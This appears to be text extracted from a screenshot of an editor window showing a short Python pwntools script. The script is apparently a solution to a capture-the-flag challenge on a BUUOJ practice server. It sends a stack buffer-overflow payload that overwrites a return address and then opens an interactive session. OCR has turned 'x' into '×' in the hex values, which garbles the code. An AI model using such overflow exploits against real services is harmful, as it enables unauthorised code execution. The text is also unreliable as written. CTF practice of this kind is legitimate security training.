 *~/桌面/1.py - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
1 from pwn import *
2
3
4
5 p=remote('nnode5.buuoj.cn',26365)
6
7
8 payload=b'a'*(0×40+8) + p64(0×40060D)
9
10 p.sendline(payload)
11
12 p.interactive()
13